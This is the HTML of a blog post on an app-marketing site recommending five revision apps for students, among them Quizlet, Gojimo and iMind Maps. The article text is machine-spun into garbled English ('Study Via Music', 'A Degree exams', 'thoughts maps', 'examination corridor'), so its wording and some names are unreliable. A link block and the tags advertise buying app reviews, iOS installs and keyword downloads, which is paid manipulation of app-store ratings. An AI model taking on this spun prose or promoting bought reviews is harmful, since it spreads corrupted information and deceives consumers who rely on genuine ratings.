

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mobilemarketing.top/revise-your-apps-and-ace-the-exam/
body_size: 12822
content:
    <!DOCTYPE html>
    <html lang="en-US"
	prefix="og: https://ogp.me/ns#" >
    <head itemscope itemtype="http://schema.org/WebSite">
	    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <title>Revise Your Apps and Ace The Exam - Mobile Marketing</title>

		<!-- All in One SEO 4.1.3.4 -->
		<meta name="description" content="Its spring and while for most of us that bring images of bunnies and bright colored flowers to mind for others it means exam season and revision."/>
		<link rel="canonical" href="https://mobilemarketing.top/revise-your-apps-and-ace-the-exam/" />
		<meta property="og:site_name" content="Mobile Marketing - Android and iOS App promotions and Reviews" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Revise Your Apps and Ace The Exam - Mobile Marketing" />
		<meta property="og:description" content="Its spring and while for most of us that bring images of bunnies and bright colored flowers to mind for others it means exam season and revision." />
		<meta property="og:url" content="https://mobilemarketing.top/revise-your-apps-and-ace-the-exam/" />
		<meta property="article:published_time" content="2022-04-22T03:34:55Z" />
		<meta property="article:modified_time" content="2022-04-21T05:40:45Z" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:domain" content="mobilemarketing.top" />
		<meta name="twitter:title" content="Revise Your Apps and Ace The Exam - Mobile Marketing" />
		<meta name="twitter:description" content="Its spring and while for most of us that bring images of bunnies and bright colored flowers to mind for others it means exam season and revision." />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/mobilemarketing.top\/#website","url":"https:\/\/mobilemarketing.top\/","name":"Mobile Marketing","description":"Android and iOS App promotions and Reviews","publisher":{"@id":"https:\/\/mobilemarketing.top\/#organization"}},{"@type":"Organization","@id":"https:\/\/mobilemarketing.top\/#organization","name":"Mobile Marketing","url":"https:\/\/mobilemarketing.top\/"},{"@type":"BreadcrumbList","@id":"https:\/\/mobilemarketing.top\/revise-your-apps-and-ace-the-exam\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/mobilemarketing.top\/#listItem","position":"1","item":{"@type":"WebPage","@id":"https:\/\/mobilemarketing.top\/","name":"Home","description":"Its spring and whereas for many of us that convey pictures of bunnies and vibrant coloured flowers to thoughts for \u2026","url":"https:\/\/mobilemarketing.top\/"},"nextItem":"https:\/\/mobilemarketing.top\/revise-your-apps-and-ace-the-exam\/#listItem"},{"@type":"ListItem","@id":"https:\/\/mobilemarketing.top\/revise-your-apps-and-ace-the-exam\/#listItem","position":"2","item":{"@type":"WebPage","@id":"https:\/\/mobilemarketing.top\/revise-your-apps-and-ace-the-exam\/","name":"Revise Your Apps and Ace The Exam","description":"Its spring and while for most of us that bring images of bunnies and bright colored flowers to mind for others it means exam season and revision.","url":"https:\/\/mobilemarketing.top\/revise-your-apps-and-ace-the-exam\/"},"previousItem":"https:\/\/mobilemarketing.top\/#listItem"}]},{"@type":"Person","@id":"https:\/\/mobilemarketing.top\/author\/erika-holland\/#author","url":"https:\/\/mobilemarketing.top\/author\/erika-holland\/","name":"Erika Holland","image":{"@type":"ImageObject","@id":"https:\/\/mobilemarketing.top\/revise-your-apps-and-ace-the-exam\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/cb9bc181e57ff13169fb7652fd88e7b2?s=96&d=mm&r=g","width":"96","height":"96","caption":"Erika Holland"}},{"@type":"WebPage","@id":"https:\/\/mobilemarketing.top\/revise-your-apps-and-ace-the-exam\/#webpage","url":"https:\/\/mobilemarketing.top\/revise-your-apps-and-ace-the-exam\/","name":"Revise Your Apps and Ace The Exam - Mobile Marketing","description":"Its spring and while for most of us that bring images of bunnies and bright colored flowers to mind for others it means exam season and revision.","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/mobilemarketing.top\/#website"},"breadcrumb":{"@id":"https:\/\/mobilemarketing.top\/revise-your-apps-and-ace-the-exam\/#breadcrumblist"},"author":"https:\/\/mobilemarketing.top\/author\/erika-holland\/#author","creator":"https:\/\/mobilemarketing.top\/author\/erika-holland\/#author","image":{"@type":"ImageObject","@id":"https:\/\/mobilemarketing.top\/#mainImage","url":"https:\/\/mobilemarketing.top\/wp-content\/uploads\/2022\/04\/59.jpg","width":"680","height":"510","caption":"buy app reviews"},"primaryImageOfPage":{"@id":"https:\/\/mobilemarketing.top\/revise-your-apps-and-ace-the-exam\/#mainImage"},"datePublished":"2022-04-22T03:34:55+08:00","dateModified":"2022-04-21T05:40:45+08:00"},{"@type":"BlogPosting","@id":"https:\/\/mobilemarketing.top\/revise-your-apps-and-ace-the-exam\/#blogposting","name":"Revise Your Apps and Ace The Exam - Mobile Marketing","description":"Its spring and while for most of us that bring images of bunnies and bright colored flowers to mind for others it means exam season and revision.","headline":"Revise Your Apps and Ace The Exam","author":{"@id":"https:\/\/mobilemarketing.top\/author\/erika-holland\/#author"},"publisher":{"@id":"https:\/\/mobilemarketing.top\/#organization"},"datePublished":"2022-04-22T03:34:55+08:00","dateModified":"2022-04-21T05:40:45+08:00","articleSection":"App Marketing, buy app reviews, buy ios app installs, buy keyword downloads ios","mainEntityOfPage":{"@id":"https:\/\/mobilemarketing.top\/revise-your-apps-and-ace-the-exam\/#webpage"},"isPartOf":{"@id":"https:\/\/mobilemarketing.top\/revise-your-apps-and-ace-the-exam\/#webpage"},"image":{"@type":"ImageObject","@id":"https:\/\/mobilemarketing.top\/#articleImage","url":"https:\/\/mobilemarketing.top\/wp-content\/uploads\/2022\/04\/59.jpg","width":"680","height":"510","caption":"buy app reviews"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//dasopdoaodoaoaoao.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Mobile Marketing &raquo; Feed" href="https://mobilemarketing.top/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mobile Marketing &raquo; Comments Feed" href="https://mobilemarketing.top/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mobilemarketing.top\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://mobilemarketing.top/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='ic-fonts-css'  href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css'  href='https://mobilemarketing.top/wp-content/themes/blossom-coach/css/owl.carousel.min.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css'  href='https://mobilemarketing.top/wp-content/themes/blossom-coach/css/animate.min.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='blossom-coach-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%7CMontserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMontserrat%3A700' type='text/css' media='all' />
<link rel='stylesheet' id='blossom-speaker-parent-style-css'  href='https://mobilemarketing.top/wp-content/themes/blossom-coach/style.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='blossom-coach-css'  href='https://mobilemarketing.top/wp-content/themes/blossom-speaker/style.css?ver=1.0.6' type='text/css' media='all' />
<style id='blossom-coach-inline-css' type='text/css'>

    
    /*Typography*/
    body,
    button,
    input,
    select,
    optgroup,
    textarea, section[class*="-section"] .widget_blossom_client_logo_widget .widget-title, .widget.widget_blossomthemes_stat_counter_widget .widget-title, .single .entry-meta, 
    .portfolio-text-holder .portfolio-img-title, 
    .widget_blossomtheme_featured_page_widget .featured_page_content h1, .widget_blossomtheme_featured_page_widget .featured_page_content h3, .widget_blossomtheme_featured_page_widget .featured_page_content h4, .widget_blossomtheme_featured_page_widget .featured_page_content h5, .widget_blossomtheme_featured_page_widget .featured_page_content h6 {
        font-family : Open Sans;
    }
    
    .site-title, 
    .site-title-wrap .site-title{
        font-size   : 40px;
        font-family : Montserrat;
        font-weight : 700;
        font-style  : normal;
    }
    
    /*Typography*/
    h1, h2, h3, h4, h5, h6, 
    section[class*="-section"] .widget .widget-title,
    section[class*="-section"] .widget_blossomtheme_featured_page_widget .section-subtitle,
    .section-title, .comment-body b.fn, .comment-body .reply .comment-reply-link, .single .navigation .nav-links, 
    .site-header .header-search label.screen-reader-text, .btn-readmore, .btn-readmore:visited, .bttk-testimonial-holder .name, 
    .pricing-block .price, .entry-meta, #primary .widget_blossomtheme_featured_page_widget .section-subtitle, 
    .widget_blossomthemes_stat_counter_widget .hs-counter, .widget_bttk_description_widget .bttk-team-holder .name, 
    .bttk-team-inner-holder-modal .name, .page-header .subtitle, .dropcap, .error-404 .error-num, .error-404 a.bttn, 
    .related-portfolio-title,
    .woocommerce div.product form.cart .single_add_to_cart_button, .woocommerce div.product .cart .single_add_to_cart_button.alt,
    .button-wrap a,
    .banner-caption .blossomthemes-email-newsletter-wrapper form input[type="submit"], 
    .main-navigation ul li, .blog-section article .entry-meta, .btn-link, 
    button, input[type="button"], input[type="reset"], input[type="submit"] {
        font-family: Montserrat;
    }
</style>
<script type='text/javascript' src='https://mobilemarketing.top/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://mobilemarketing.top/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://mobilemarketing.top/wp-json/" /><link rel="alternate" type="application/json" href="https://mobilemarketing.top/wp-json/wp/v2/posts/13575" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mobilemarketing.top/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://mobilemarketing.top/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />
<link rel='shortlink' href='https://mobilemarketing.top/?p=13575' />
<link rel="alternate" type="application/json+oembed" href="https://mobilemarketing.top/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmobilemarketing.top%2Frevise-your-apps-and-ace-the-exam%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://mobilemarketing.top/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmobilemarketing.top%2Frevise-your-apps-and-ace-the-exam%2F&#038;format=xml" />
<script type="application/ld+json">{
    "@context": "http://schema.org",
    "@type": "Blog",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://mobilemarketing.top/revise-your-apps-and-ace-the-exam/"
    },
    "headline": "Revise Your Apps and Ace The Exam",
    "datePublished": "2022-04-22T11:34:55+0800",
    "dateModified": "2022-04-21T13:40:45+0800",
    "author": {
        "@type": "Person",
        "name": "Erika Holland"
    },
    "description": "Its spring and whereas for many of us that convey pictures of bunnies and vibrant coloured flowers to thoughts",
    "image": {
        "@type": "ImageObject",
        "url": "https://mobilemarketing.top/wp-content/uploads/2022/04/59.jpg",
        "width": 680,
        "height": 510
    }
}</script><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://mobilemarketing.top/wp-content/uploads/2021/04/cropped-cropped-social-media-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://mobilemarketing.top/wp-content/uploads/2021/04/cropped-cropped-social-media-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mobilemarketing.top/wp-content/uploads/2021/04/cropped-cropped-social-media-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://mobilemarketing.top/wp-content/uploads/2021/04/cropped-cropped-social-media-1-270x270.png" />
</head>

<body class="post-template-default single single-post postid-13575 single-format-standard style1 underline rightsidebar" itemscope itemtype="http://schema.org/WebPage">

    <div id="page" class="site"><a aria-label="skip to content" class="skip-link" href="#content">Skip to Content</a>
        <header id="masthead" class="site-header" itemscope itemtype="http://schema.org/WPHeader"> 
        <div class="header-t">
            <div class="wrapper">
                <div class="header-social">
                                    </div>                
                    <div class="site-branding" itemscope itemtype="http://schema.org/Organization">
                        <div class="site-title-wrap">                    <p class="site-title" itemprop="name"><a href="https://mobilemarketing.top/" rel="home" itemprop="url">Mobile Marketing</a></p>
                                    <p class="site-description">Android and iOS App promotions and Reviews</p>
                </div>        </div><!-- .site-branding -->
    <div class="top-right"> 
                    <div class="header-search">
				        <button aria-label="header search toggle" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false"><i class="fa fa-search"></i></button>
				        <div class="header-search-form search-modal cover-modal" data-modal-target-string=".search-modal">
                            <div class="header-search-inner-wrap">
				                <form role="search" method="get" class="search-form" action="https://mobilemarketing.top/">
                <label class="screen-reader-text">Looking for Something?</label>
                <input type="search" class="search-field" placeholder="Enter Keywords&hellip;" value="" name="s" />
                <label for="submit-field">
                    <span><i class="fa fa-search"></i></span>
                    <input type="submit" id="submit-field" class="search-submit" value="Search" />
                </label>
            </form>                                <button aria-label="search form close" class="close" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false"></button>
                            </div>
				        </div><!-- .header-search-form -->
				    </div><!-- .header-search -->
                </div>            </div><!-- .wrapper -->                          
        </div><!-- .header-t -->

        <div class="main-header">
            <div class="wrapper">
                <div class="menu-wrap">
                    <nav id="site-navigation" class="main-navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
                        <button type="button" class="toggle-button" data-toggle-target=".main-menu-modal" data-toggle-body-class="showing-main-menu-modal" aria-expanded="false" data-set-focus=".close-main-nav-toggle">
                            <span class="toggle-bar"></span>
                            <span class="toggle-bar"></span>
                            <span class="toggle-bar"></span>
                        </button>
                        <div class="primary-menu-list main-menu-modal cover-modal" data-modal-target-string=".main-menu-modal">
                            <button class="close close-main-nav-toggle" data-toggle-target=".main-menu-modal" data-toggle-body-class="showing-main-menu-modal" aria-expanded="false" data-set-focus=".main-menu-modal"><span></span></button>
                            <div class="mobile-menu" aria-label="Mobile">
                                                            </div>
                        </div>
                    </nav><!-- #site-navigation --> 
                </div>
            </div>
        </div>  
    </header><!-- .site-header -->
    <div class="breadcrumb-wrapper"><div class="wrapper">
                <div id="crumbs" itemscope itemtype="http://schema.org/BreadcrumbList"> 
                    <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <a itemprop="item" href="https://mobilemarketing.top"><span itemprop="name">Home</span></a>
                        <meta itemprop="position" content="1" />
                        <span class="separator"><i class="fa fa-angle-right"></i></span>
                    </span> <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://mobilemarketing.top/category/app-marketing/"><span itemprop="name">App Marketing </span></a><meta itemprop="position" content="2" /><span class="separator"><i class="fa fa-angle-right"></i></span></span> <span class="current" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://mobilemarketing.top/revise-your-apps-and-ace-the-exam/"><span itemprop="name">Revise Your Apps and Ace The Exam</span></a><meta itemprop="position" content="3" /></span></div></div></div><!-- .breadcrumb-wrapper -->        <div id="content" class="site-content">        
                        <div class="wrapper">
            
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

		
<article id="post-13575" class="post-13575 post type-post status-publish format-standard has-post-thumbnail hentry category-app-marketing tag-buy-app-reviews tag-buy-ios-app-installs tag-buy-keyword-downloads-ios">
	    <figure class="post-thumbnail">
    <img width="680" height="500" src="https://mobilemarketing.top/wp-content/uploads/2022/04/59-680x500.jpg" class="attachment-blossom-coach-with-sidebar size-blossom-coach-with-sidebar wp-post-image" alt="buy app reviews" loading="lazy" itemprop="image" srcset="https://mobilemarketing.top/wp-content/uploads/2022/04/59-680x500.jpg 680w, https://mobilemarketing.top/wp-content/uploads/2022/04/59-80x60.jpg 80w" sizes="(max-width: 680px) 100vw, 680px" />    </figure><!-- .post-thumbnail -->
        <header class="entry-header">
		<h1 class="entry-title">Revise Your Apps and Ace The Exam</h1><div class="entry-meta"><span class="posted-on">updated on  <a href="https://mobilemarketing.top/revise-your-apps-and-ace-the-exam/" rel="bookmark"><time class="entry-date published updated" datetime="2022-04-21T13:40:45+08:00" itemprop="dateModified">04/21/2022</time></time><time class="updated" datetime="2022-04-22T11:34:55+08:00" itemprop="datePublished">04/22/2022</time></a></span></div>	</header>         
        <div class="entry-content" itemprop="text">
		<div class="elementor-element elementor-element-2add1a70 elementor-widget elementor-widget-theme-post-excerpt" data-id="2add1a70" data-element_type="widget" data-widget_type="theme-post-excerpt.default">
<div class="elementor-widget-container">Its spring and whereas for many of us that convey pictures of bunnies and vibrant coloured flowers to thoughts for others it means examination season and revision.</div>
</div>
<div></div>
<div>
<p><strong>Table of Content</strong></p>
<ul>
<li>app marketing</li>
<li><a href="https://asoworld.com/keyword-installs/?utm_source=google&amp;utm_medium=seopbn">buy keyword downloads ios</a></li>
<li><a href="https://asoworld.com/app-package-installs/?utm_source=google&amp;utm_medium=seopbn">buy ios app installs</a></li>
<li><a href="https://asoworld.com/app-rating-reviews/?utm_source=google&amp;utm_medium=seopbn">buy app reviews</a></li>
</ul>
</div>
<div class="elementor-element elementor-element-6c2c7f3c elementor-widget elementor-widget-theme-post-content" data-id="6c2c7f3c" data-element_type="widget" data-widget_type="theme-post-content.default">
<div class="elementor-widget-container">
<p>Revision doesn’t should be all about sitting into entrance textbooks and proper essays for hours on finish although it may be enjoyable with the assistance of revision and examine apps.</p>
<p>Under are 5 apps to make your revision simpler:</p>
<h3>Quizlet Flashcards</h3>
<p>Flashcards are most individuals’s primary go to revision software, they’re fast and tremendous easy to make and can be utilized to be taught you in the course of the studying course of however are additionally excellent for calming your nerves whereas ready exterior the examination corridor. With Quizlet you may make all of the flashcards you can ever want, no extra operating to the shop to purchase an additional pack of flashcards, no extra carrying packs of playing cards round with you for months weighing your bag down. With Quizlet you might have your whole flashcards with you all the time, making revision simpler than ever earlier than. You may simply check your self and race towards the clock to see simply how prepared you&#8217;re on your upcoming exams. Quizlet additionally gives a couple of tremendous cool options that simply wouldn’t be attainable with paper flashcards, the power to share your playing cards with pals and have you ever playing cards learn to you, excellent for revising within the bathe and on the transfer.</p>
<h3>Study Via Music</h3>
<p>Study Via Music takes a really completely different and enjoyable method to revision, be taught all of the content material it is advisable to ace your exams by listening to music, seems like most youngsters dream and the perfect half is it really works. Analysis has proven that we keep in mind data a lot better when it comes with a catchy tune and Study Via Music has now made it attainable to revise the commonest topics taught in faculties this manner. You may select the model of music that most closely fits you from hip-hop to reggae, choose your subject and also you’re prepared to start out studying and who ever stated revision wasn’t enjoyable?</p>
<h3>Examination Countdown</h3>
<p>Countdown apps have turn out to be extraordinarily standard over the previous couple of years, we’re all counting right down to one thing whether or not or not it&#8217;s a vacation, pay day or the tip of examination season so you may chill and benefit from the freedom of summer season. With Examination Countdown you may set countdowns for your whole exams, not simply does this allow you to see the sunshine on the finish of the tunnel but additionally acts as a reminder and calendar service all rolled into one. You may shade code your exams that can assist you see how a lot time you might have between math papers 1 and a pair of and plan your revision accordingly. You may also add stickers to every countdown simply to make exams just a little extra thrilling.</p>
<h3>Gojimo</h3>
<p>If you&#8217;re revising on your upcoming GCSE or A Degree exams then Gojimo is a will need to have app in your cellphone and can shortly turn out to be your new finest pal, not less than till the tip of June anyway. Gojimo has you coated in each topic examined in British faculties, with fast and simple to learn notes to refresh your thoughts on these powerful matters. Gojimo additionally comprises enjoyable quizzes of varied lengths in an effort to check precisely what and simply discover out which matters it is advisable to give just a little extra consideration. Gojimo understands that examination season could be powerful in your social life and to make this just a little simpler has included the power so as to add pals and share your quiz scores as a result of all of us work finest when making an attempt to beat our pals, proper.</p>
<h3>iMind Maps</h3>
<p>Thoughts maps are an effective way to obviously see all the pieces that it is advisable to keep in mind for an examination, particularly when planning essays and with the assistance of IMind Maps you now have all of the instruments it is advisable to create thoughts maps in your cellphone or pill, making it simpler than ever to revise whereas on the transfer. iMind Maps comes with templates that can assist you get began and a library filled with pictures to enliven your revision in a means that you simply by no means might with thoughts maps on paper.  You may arrange your revision notes into completely different folders and even sync your information with all of your gadgets making it simple to change to your pc once you get dwelling. With iMind Maps you may simply match a fast revision session in whereas ready for a bus and even simply ready for the kettle to boil.</p>
</div>
</div>
	</div><!-- .entry-content -->
    	<footer class="entry-footer">
		<div class="tags" itemprop="about"> <a href="https://mobilemarketing.top/tag/buy-app-reviews/" rel="tag">buy app reviews</a><a href="https://mobilemarketing.top/tag/buy-ios-app-installs/" rel="tag">buy ios app installs</a><a href="https://mobilemarketing.top/tag/buy-keyword-downloads-ios/" rel="tag">buy keyword downloads ios</a></div>	</footer><!-- .entry-footer -->
	</article><!-- #post-13575 -->

		</main><!-- #main -->
        
                    
            <nav class="navigation pagination" role="navigation">
    			<h2 class="screen-reader-text">Post Navigation</h2>
    			<div class="nav-links">
    				                    <div class="nav-previous">
						<a href="https://mobilemarketing.top/what-security-measures-are-cloud-app-developers-responsible-for-implementing/" rel="prev">
							<span class="meta-nav"><i class="fa fa-angle-left"></i></span>
							<figure>
                                <img src="https://mobilemarketing.top/wp-content/uploads/2022/04/193-150x150.jpg" alt="What Security Measures Are Cloud App Developers Responsible for Implementing?">                            </figure>
							<span class="post-title">What Security Measures Are Cloud App Developers Responsible for Implementing?</span>
						</a>
					</div>
					                                        <div class="nav-next">
						<a href="https://mobilemarketing.top/in-need-of-parking-try-these-parking-apps-for-any-need/" rel="next">
							<span class="meta-nav"><i class="fa fa-angle-right"></i></span>
							<figure>
                                <img src="https://mobilemarketing.top/wp-content/uploads/2022/04/73-150x150.jpg" alt="In Need of Parking? Try These Parking Apps for Any Need!">                            </figure>
							<span class="post-title">In Need of Parking? Try These Parking Apps for Any Need!</span>
						</a>
					</div>
                        			</div>
    		</nav>        
                
        <div class="related-articles">
    		<h3 class="related-title"><span>You may also like to know</span></h3>			<div class="clearfix">
                        <div class="article-block">
				<figure class="post-thumbnail">
                    <a href="https://mobilemarketing.top/what-security-measures-are-cloud-app-developers-responsible-for-implementing/" class="post-thumbnail">
                        <img width="540" height="400" src="https://mobilemarketing.top/wp-content/uploads/2022/04/193-540x400.jpg" class="attachment-blossom-coach-latest size-blossom-coach-latest wp-post-image" alt="apple store algorithm" loading="lazy" itemprop="image" srcset="https://mobilemarketing.top/wp-content/uploads/2022/04/193-540x400.jpg 540w, https://mobilemarketing.top/wp-content/uploads/2022/04/193-80x60.jpg 80w" sizes="(max-width: 540px) 100vw, 540px" />                    </a>
                </figure><!-- .post-thumbnail -->
				<header class="entry-header">
					<h3 class="entry-title"><a href="https://mobilemarketing.top/what-security-measures-are-cloud-app-developers-responsible-for-implementing/" rel="bookmark">What Security Measures Are Cloud App Developers Responsible for Implementing?</a></h3>                        
				</header><!-- .entry-header -->
			</div>
			            <div class="article-block">
				<figure class="post-thumbnail">
                    <a href="https://mobilemarketing.top/mac-users-update-zoom-now-to-make-sure-its-not-secretly-recording-you/" class="post-thumbnail">
                        <img width="540" height="400" src="https://mobilemarketing.top/wp-content/uploads/2022/10/109-540x400.jpg" class="attachment-blossom-coach-latest size-blossom-coach-latest wp-post-image" alt="buy ratings ios" loading="lazy" itemprop="image" srcset="https://mobilemarketing.top/wp-content/uploads/2022/10/109-540x400.jpg 540w, https://mobilemarketing.top/wp-content/uploads/2022/10/109-80x60.jpg 80w" sizes="(max-width: 540px) 100vw, 540px" />                    </a>
                </figure><!-- .post-thumbnail -->
				<header class="entry-header">
					<h3 class="entry-title"><a href="https://mobilemarketing.top/mac-users-update-zoom-now-to-make-sure-its-not-secretly-recording-you/" rel="bookmark">Mac users – update Zoom now to make sure it’s not secretly recording you</a></h3>                        
				</header><!-- .entry-header -->
			</div>
			            <div class="article-block">
				<figure class="post-thumbnail">
                    <a href="https://mobilemarketing.top/how-to-compare-all-things-android-and-ios-with-data/" class="post-thumbnail">
                        <img width="540" height="400" src="https://mobilemarketing.top/wp-content/uploads/2021/09/anna-hecker-rNoD6tu2UWM-unsplash-540x400.jpg" class="attachment-blossom-coach-latest size-blossom-coach-latest wp-post-image" alt="aso google play store" loading="lazy" itemprop="image" />                    </a>
                </figure><!-- .post-thumbnail -->
				<header class="entry-header">
					<h3 class="entry-title"><a href="https://mobilemarketing.top/how-to-compare-all-things-android-and-ios-with-data/" rel="bookmark">How to Compare All Things Android and iOS (With Data)</a></h3>                        
				</header><!-- .entry-header -->
			</div>
			            <div class="article-block">
				<figure class="post-thumbnail">
                    <a href="https://mobilemarketing.top/how-to-make-a-promo-video-for-your-android-app/" class="post-thumbnail">
                        <img width="540" height="400" src="https://mobilemarketing.top/wp-content/uploads/2021/08/pexels-tima-miroshnichenko-5686045-540x400.jpg" class="attachment-blossom-coach-latest size-blossom-coach-latest wp-post-image" alt="buy aso services" loading="lazy" itemprop="image" />                    </a>
                </figure><!-- .post-thumbnail -->
				<header class="entry-header">
					<h3 class="entry-title"><a href="https://mobilemarketing.top/how-to-make-a-promo-video-for-your-android-app/" rel="bookmark">How to make a Promo video for your Android app</a></h3>                        
				</header><!-- .entry-header -->
			</div>
			            <div class="article-block">
				<figure class="post-thumbnail">
                    <a href="https://mobilemarketing.top/want-to-build-an-app-like-uber-read-more-for-exact-estimations/" class="post-thumbnail">
                        <img width="540" height="400" src="https://mobilemarketing.top/wp-content/uploads/2021/12/77-540x400.jpg" class="attachment-blossom-coach-latest size-blossom-coach-latest wp-post-image" alt="buy app reviews" loading="lazy" itemprop="image" srcset="https://mobilemarketing.top/wp-content/uploads/2021/12/77-540x400.jpg 540w, https://mobilemarketing.top/wp-content/uploads/2021/12/77-80x60.jpg 80w" sizes="(max-width: 540px) 100vw, 540px" />                    </a>
                </figure><!-- .post-thumbnail -->
				<header class="entry-header">
					<h3 class="entry-title"><a href="https://mobilemarketing.top/want-to-build-an-app-like-uber-read-more-for-exact-estimations/" rel="bookmark">Want to build an app like Uber? Read more for exact estimations.</a></h3>                        
				</header><!-- .entry-header -->
			</div>
			            <div class="article-block">
				<figure class="post-thumbnail">
                    <a href="https://mobilemarketing.top/snapseed-a-versatile-photo-editing-application-with-depth-and-dimension/" class="post-thumbnail">
                        <img width="540" height="400" src="https://mobilemarketing.top/wp-content/uploads/2022/09/219-540x400.jpg" class="attachment-blossom-coach-latest size-blossom-coach-latest wp-post-image" alt="buy ios app review" loading="lazy" itemprop="image" srcset="https://mobilemarketing.top/wp-content/uploads/2022/09/219-540x400.jpg 540w, https://mobilemarketing.top/wp-content/uploads/2022/09/219-80x60.jpg 80w" sizes="(max-width: 540px) 100vw, 540px" />                    </a>
                </figure><!-- .post-thumbnail -->
				<header class="entry-header">
					<h3 class="entry-title"><a href="https://mobilemarketing.top/snapseed-a-versatile-photo-editing-application-with-depth-and-dimension/" rel="bookmark">Snapseed – A Versatile Photo Editing Application with Depth and Dimension</a></h3>                        
				</header><!-- .entry-header -->
			</div>
			            </div><!-- .clearfix -->
    	</div><!-- .related-articles/latest-articles -->
                
	</div><!-- #primary -->


<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">
